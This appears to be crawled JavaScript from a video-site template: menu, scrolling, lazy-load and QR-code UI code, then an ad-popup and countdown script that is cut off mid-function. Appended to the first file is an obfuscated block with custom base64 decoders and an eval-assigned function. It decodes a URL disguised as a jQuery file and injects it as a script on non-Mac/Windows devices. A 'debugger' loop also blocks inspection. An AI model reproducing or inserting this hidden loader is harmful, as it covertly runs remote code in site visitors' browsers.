					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/ggjs.js
body_size: 1292
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
